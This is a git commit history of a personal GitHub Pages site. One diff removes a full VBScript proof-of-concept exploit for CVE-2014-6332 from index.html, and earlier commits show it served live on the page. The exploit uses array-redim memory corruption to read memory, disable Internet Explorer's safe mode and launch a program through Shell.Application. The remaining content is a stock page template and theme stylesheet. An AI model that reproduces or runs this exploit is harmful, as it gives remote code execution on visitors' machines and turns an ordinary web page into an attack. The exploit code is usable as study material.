
==== commit a1138f4d: "wei 玩" ====
--- a/index.html
+++ b/index.html
@@ -198,6 +198,13 @@
 end function
 
 </script>
-如果弹出记事本，你肯定是用的IE,请更新。或者就换chrome 或者 firefox 
+<script language="JavaScript" type="text/javascript">
+if ((navigator.userAgent.indexOf('MSIE') >= 0) 
+    && (navigator.userAgent.indexOf('Opera') < 0)){
+    alert('如果你的弹出了记事本更新一下IE吧！！！！  CVE-2014-6332')
+  }else{
+    alert('请用你的ie打开')
+  }
+</script>
 </body>
 </html>

==== commit 748a4410: "Replace master branch with page content via GitHub" ====
--- a/index.html
+++ b/index.html
@@ -1,210 +1,74 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
-<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
-<head>
-</head>
-<body>
 
-<SCRIPT LANGUAGE="VBScript">
+  <head>
+    <meta charset='utf-8'>
+    <meta http-equiv="X-UA-Compatible" content="chrome=1">
+    <meta name="description" content="Weieast.GitHub.io : Writing 1000 Words a Day Changed My Life">
 
-function runmumaa() 
-On Error Resume Next
-set shell=createobject("Shell.Application")
-shell.ShellExecute "notepad"
-end function
+    <link rel="stylesheet" type="text/css" media="screen" href="stylesheets/stylesheet.css">
 
-</script>
+    <title>Weieast.GitHub.io</title>
+  </head>
 
-<SCRIPT LANGUAGE="VBScript">
- 
-dim   aa()
-dim   ab()
-dim   a0
-dim   a1
-dim   a2
-dim   a3
-dim   win9x
-dim   intVersion
-dim   rnda
-dim   funclass
-dim   myarray
+  <body>
 
-Begin()
+    <!-- HEADER -->
+    <div id="header_wrap" class="outer">
+        <header class="inner">
+          <a id="forkme_banner" href="https://github.com/WeiEast">View on GitHub</a>
 
-function Begin()
-  On Error Resume Next
-  info=Navigator.UserAgent
+          <h1 id="project_title">Weieast.GitHub.io</h1>
+          <h2 id="project_tagline">Writing 1000 Words a Day Changed My Life</h2>
 
-  if(instr(info,"Win64")>0)   then
-     exit   function
-  end if
+        </header>
+    </div>
 
-  if (instr(info,"MSIE")>0)   then 
-             intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))   
-  else
-     exit   function  
-             
-  end if
+    <!-- MAIN CONTENT -->
+    <div id="main_content_wrap" class="outer">
+      <section id="main_content" class="inner">
+        <h3>
+<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
 
-  win9x=0
+<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here using GitHub Flavored Markdown, select a template crafted by a designer, and publish. After your page is generated, you can check out the new branch:</p>
 
-  BeginInit()
-  If Create()=True Then
-     myarray=        chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
-     myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
+<pre><code>$ cd your_repo_root/repo_name
+$ git fetch origin
+$ git checkout gh-pages
+</code></pre>
 
-     if(intVersion<4) then
-         document.write("<br> IE")
-         document.write(intVersion)
-         runshellcode()                    
-     else  
-          setnotsafemode()
-     end if
-  end if
-end function
+<p>If you're using the GitHub for Mac, simply sync your repository and you'll see the new branch.</p>
 
-function BeginInit()
-   Randomize()
-   redim aa(5)
-   redim ab(5)
-   a0=13+17*rnd(6)
-   a3=7+3*rnd(5)
-end function
+<h3>
+<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span class="octicon octicon-link"></span></a>Designer Templates</h3>
 
-function Create()
-  On Error Resume Next
-  dim i
-  Create=False
-  For i = 0 To 400
-    If Over()=True Then
-    '   document.write(i)     
-       Create=True
-       Exit For
-    End If 
-  Next
-end function
+<p>We've crafted some handsome templates for you to use. Go ahead and continue to layouts to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved if it remained markdown format.</p>
 
-sub testaa()
-end sub
+<h3>
+<a id="rather-drive-stick" class="anchor" href="#rather-drive-stick" aria-hidden="true"><span class="octicon octicon-link"></span></a>Rather Drive Stick?</h3>
 
-function mydata()
-    On Error Resume Next
-     i=testaa
-     i=null
-     redim  Preserve aa(a2)  
-  
-     ab(0)=0
-     aa(a1)=i
-     ab(0)=6.36598737437801E-314
+<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator written by our own Tom Preston-Werner. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
 
-     aa(a1+2)=myarray
-     ab(2)=1.74088534731324E-310  
-     mydata=aa(a1)
-     redim  Preserve aa(a0)  
-end function 
+<h3>
+<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span class="octicon octicon-link"></span></a>Authors and Contributors</h3>
 
+<p>You can <a href="https://github.com/blog/821" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor's GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>
 
-function setnotsafemode()
-    On Error Resume Next
-    i=mydata()  
-    i=readmemo(i+8)
-    i=readmemo(i+16)
-    j=readmemo(i+&h134)  
-    for k=0 to &h60 step 4
-        j=readmemo(i+&h120+k)
-        if(j=14) then
-              j=0          
-              redim  Preserve aa(a2)             
-     aa(a1+2)(i+&h11c+k)=ab(4)
-              redim  Preserve aa(a0)  
+<h3>
+<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span class="octicon octicon-link"></span></a>Support or Contact</h3>
 
-     j=0 
-              j=readmemo(i+&h120+k)   
-         
-               Exit for
-           end if
+<p>Having trouble with Pages? Check out the documentation at <a href="https://help.github.com/pages">https://help.github.com/pages</a> or contact <a href="mailto:support@github.com">support@github.com</a> and we’ll help you sort it out.</p>
+      </section>
+    </div>
 
-    next 
-    ab(2)=1.69759663316747E-313
-    runmumaa() 
-end function
+    <!-- FOOTER  -->
+    <div id="footer_wrap" class="outer">
+      <footer class="inner">
+        <p>Published with <a href="http://pages.github.com">GitHub Pages</a></p>
+      </footer>
+    </div>
 
-function Over()
-    On Error Resume Next
-    dim type1,type2,type3
-    Over=False
-    a0=a0+a3
-    a1=a0+2
-    a2=a0+&h8000000
-  
-    redim  Preserve aa(a0) 
-    redim   ab(a0)     
-  
-    redim  Preserve aa(a2)
-  
-    type1=1
-    ab(0)=1.123456789012345678901234567890
-    aa(a0)=10
-          
-    If(IsObject(aa(a1-1)) = False) Then
-       if(intVersion<4) then
-           mem=cint(a0+1)*16             
-           j=vartype(aa(a1-1))
-           if((j=mem+4) or (j*8=mem+8)) then
-              if(vartype(aa(a1-1))<>0)  Then    
-                 If(IsObject(aa(a1)) = False ) Then             
-                   type1=VarType(aa(a1))
-                 end if               
-              end if
-           else
-             redim  Preserve aa(a0)
-             exit  function
+    
 
-           end if 
-        else
-           if(vartype(aa(a1-1))<>0)  Then    
-              If(IsObject(aa(a1)) = False ) Then
-                  type1=VarType(aa(a1))
-              end if               
-            end if
-        end if
-    end if
-              
-    
-    If(type1=&h2f66) Then         
-          Over=True      
-    End If  
-    If(type1=&hB9AD) Then
-          Over=True
-          win9x=1
-    End If  
-
-    redim  Preserve aa(a0)          
-        
-end function
-
-function ReadMemo(add) 
-    On Error Resume Next
-    redim  Preserve aa(a2)  
-  
-    ab(0)=0   
-    aa(a1)=add+4     
-    ab(0)=1.69759663316747E-313       
-    ReadMemo=lenb(aa(a1))  
-   
-    ab(0)=0    
- 
-    redim  Preserve aa(a0)
-end function
-
-</script>
-<script language="JavaScript" type="text/javascript">
-if ((navigator.userAgent.indexOf('MSIE') >= 0) 
-    && (navigator.userAgent.indexOf('Opera') < 0)){
-    alert('如果你的弹出了记事本更新一下IE吧！！！！  CVE-2014-6332')
-  }else{
-    alert('请用你的ie打开')
-  }
-</script>
-</body>
+  </body>
 </html>
--- a/stylesheets/stylesheet.css
+++ b/stylesheets/stylesheet.css
@@ -0,0 +1,425 @@
+/*******************************************************************************
+Slate Theme for GitHub Pages
+by Jason Costello, @jsncostello
+*******************************************************************************/
+
+@import url(pygment_trac.css);
+
+/*******************************************************************************
+MeyerWeb Reset
+*******************************************************************************/
+
+html, body, div, span, applet, object, iframe,
+h1, h2, h3, h4, h5, h6, p, blockquote, pre,
+a, abbr, acronym, address, big, cite, code,
+del, dfn, em, img, ins, kbd, q, s, samp,
+small, strike, strong, sub, sup, tt, var,
+b, u, i, center,
+dl, dt, dd, ol, ul, li,
+fieldset, form, label, legend,
+table, caption, tbody, tfoot, thead, tr, th, td,
+article, aside, canvas, details, embed,
+figure, figcaption, footer, header, hgroup,
+menu, nav, output, ruby, section, summary,
+time, mark, audio, video {
+  margin: 0;
+  padding: 0;
+  border: 0;
+  font: inherit;
+  vertical-align: baseline;
+}
+
+/* HTML5 display-role reset for older browsers */
+article, aside, details, figcaption, figure,
+footer, header, hgroup, menu, nav, section {
+  display: block;
+}
+
+ol, ul {
+  list-style: none;
+}
+
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+
+/*******************************************************************************
+Theme Styles
+*******************************************************************************/
+
+body {
+  box-sizing: border-box;
+  color:#373737;
+  background: #212121;
+  font-size: 16px;
+  font-family: 'Myriad Pro', Calibri, Helvetica, Arial, sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+h1, h2, h3, h4, h5, h6 {
+  margin: 10px 0;
+  font-weight: 700;
+  color:#222222;
+  font-family: 'Lucida Grande', 'Calibri', Helvetica, Arial, sans-serif;
+  letter-spacing: -1px;
+}
+
+h1 {
+  font-size: 36px;
+  font-weight: 700;
+}
+
+h2 {
+  padding-bottom: 10px;
+  font-size: 32px;
+  background: url('../images/bg_hr.png') repeat-x bottom;
+}
+
+h3 {
+  font-size: 24px;
+}
+
+h4 {
+  font-size: 21px;
+}
+
+h5 {
+  font-size: 18px;
+}
+
+h6 {
+  font-size: 16px;
+}
+
+p {
+  margin: 10px 0 15px 0;
+}
+
+footer p {
+  color: #f2f2f2;
+}
+
+a {
+  text-decoration: none;
+  color: #007edf;
+  text-shadow: none;
+
+  transition: color 0.5s ease;
+  transition: text-shadow 0.5s ease;
+  -webkit-transition: color 0.5s ease;
+  -webkit-transition: text-shadow 0.5s ease;
+  -moz-transition: color 0.5s ease;
+  -moz-transition: text-shadow 0.5s ease;
+  -o-transition: color 0.5s ease;
+  -o-transition: text-shadow 0.5s ease;
+  -ms-transition: color 0.5s ease;
+  -ms-transition: text-shadow 0.5s ease;
+}
+
+a:hover, a:focus {text-decoration: underline;}
+
+footer a {
+  color: #F2F2F2;
+  text-decoration: underline;
+}
+
+em {
+  font-style: italic;
+}
+
+strong {
+  font-weight: bold;
+}
+
+img {
+  position: relative;
+  margin: 0 auto;
+  max-width: 739px;
+  padding: 5px;
+  margin: 10px 0 10px 0;
+  border: 1px solid #ebebeb;
+
+  box-shadow: 0 0 5px #ebebeb;
+  -webkit-box-shadow: 0 0 5px #ebebeb;
+  -moz-box-shadow: 0 0 5px #ebebeb;
+  -o-box-shadow: 0 0 5px #ebebeb;
+  -ms-box-shadow: 0 0 5px #ebebeb;
+}
+
+p img {
+  display: inline;
+  margin: 0;
+  padding: 0;
+  vertical-align: middle;
+  text-align: center;
+  border: none;
+}
+
+pre, code {
+  width: 100%;
+  color: #222;
+  background-color: #fff;
+
+  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;
+  font-size: 14px;
+
+  border-radius: 2px;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+}
+
+pre {
+  width: 100%;
+  padding: 10px;
+  box-shadow: 0 0 10px rgba(0,0,0,.1);
+  overflow: auto;
+}
+
+code {
+  padding: 3px;
+  margin: 0 3px;
+  box-shadow: 0 0 10px rgba(0,0,0,.1);
+}
+
+pre code {
+  display: block;
+  box-shadow: none;
+}
+
+blockquote {
+  color: #666;
+  margin-bottom: 20px;
+  padding: 0 0 0 20px;
+  border-left: 3px solid #bbb;
+}
+
+
+ul, ol, dl {
+  margin-bottom: 15px
+}
+
+ul {
+  list-style-position: inside;
+  list-style: disc;
+  padding-left: 20px;
+}
+
+ol {
+  list-style-position: inside;
+  list-style: decimal;
+  padding-left: 20px;
+}
+
+dl dt {
+  font-weight: bold;
+}
+
+dl dd {
+  padding-left: 20px;
+  font-style: italic;
+}
+
+dl p {
+  padding-left: 20px;
+  font-style: italic;
+}
+
+hr {
+  height: 1px;
+  margin-bottom: 5px;
+  border: none;
+  background: url('../images/bg_hr.png') repeat-x center;
+}
+
+table {
+  border: 1px solid #373737;
+  margin-bottom: 20px;
+  text-align: left;
+ }
+
+th {
+  font-family: 'Lucida Grande', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+  padding: 10px;
+  background: #373737;
+  color: #fff;
+ }
+
+td {
+  padding: 10px;
+  border: 1px solid #373737;
+ }
+
+form {
+  background: #f2f2f2;
+  padding: 20px;
+}
+
+/*******************************************************************************
+Full-Width Styles
+*******************************************************************************/
+
+.outer {
+  width: 100%;
+}
+
+.inner {
+  position: relative;
+  max-width: 640px;
+  padding: 20px 10px;
+  margin: 0 auto;
+}
+
+#forkme_banner {
+  display: block;
+  position: absolute;
+  top:0;
+  right: 10px;
+  z-index: 10;
+  padding: 10px 50px 10px 10px;
+  color: #fff;
+  background: url('../images/blacktocat.png') #0090ff no-repeat 95% 50%;
+  font-weight: 700;
+  box-shadow: 0 0 10px rgba(0,0,0,.5);
+  border-bottom-left-radius: 2px;
+  border-bottom-right-radius: 2px;
+}
+
+#header_wrap {
+  background: #212121;
+  background: -moz-linear-gradient(top, #373737, #212121);
+  background: -webkit-linear-gradient(top, #373737, #212121);
+  background: -ms-linear-gradient(top, #373737, #212121);
+  background: -o-linear-gradient(top, #373737, #212121);
+  background: linear-gradient(top, #373737, #212121);
+}
+
+#header_wrap .inner {
+  padding: 50px 10px 30px 10px;
+}
+
+#project_title {
+  margin: 0;
+  color: #fff;
+  font-size: 42px;
+  font-weight: 700;
+  text-shadow: #111 0px 0px 10px;
+}
+
+#project_tagline {
+  color: #fff;
+  font-size: 24px;
+  font-weight: 300;
+  background: none;
+  text-shadow: #111 0px 0px 10px;
+}
+
+#downloads {
+  position: absolute;
+  width: 210px;
+  z-index: 10;
+  bottom: -40px;
+  right: 0;
+  height: 70px;
+  background: url('../images/icon_download.png') no-repeat 0% 90%;
+}
+
+.zip_download_link {
+  display: block;
+  float: right;
+  width: 90px;
+  height:70px;
+  text-indent: -5000px;
+  overflow: hidden;
+  background: url(../images/sprite_download.png) no-repeat bottom left;
+}
+
+.tar_download_link {
+  display: block;
+  float: right;
+  width: 90px;
+  height:70px;
+  text-indent: -5000px;
+  overflow: hidden;
+  background: url(../images/sprite_download.png) no-repeat bottom right;
+  margin-left: 10px;
+}
+
+.zip_download_link:hover {
+  background: url(../images/sprite_download.png) no-repeat top left;
+}
+
+.tar_download_link:hover {
+  background: url(../images/sprite_download.png) no-repeat top right;
+}
+
+#main_content_wrap {
+  background: #f2f2f2;
+  border-top: 1px solid #111;
+  border-bottom: 1px solid #111;
+}
+
+#main_content {
+  padding-top: 40px;
+}
+
+#footer_wrap {
+  background: #212121;
+}
+
+
+
+/*******************************************************************************
+Small Device Styles
+*******************************************************************************/
+
+@media screen and (max-width: 480px) {
+  body {
+    font-size:14px;
+  }
+
+  #downloads {
+    display: none;
+  }
+
+  .inner {
+    min-width: 320px;
+    max-width: 480px;
+  }
+
+  #project_title {
+  font-size: 32px;
+  }
+
+  h1 {
+    font-size: 28px;
+  }
+
+  h2 {
+    font-size: 24px;
+  }
+
+  h3 {
+    font-size: 21px;
+  }
+
+  h4 {
+    font-size: 18px;
+  }
+
+  h5 {
+    font-size: 14px;
+  }
+
+  h6 {
+    font-size: 12px;
+  }
+
+  code, pre {
+    min-width: 320px;
+    max-width: 480px;
+    font-size: 11px;
+  }
+
+}
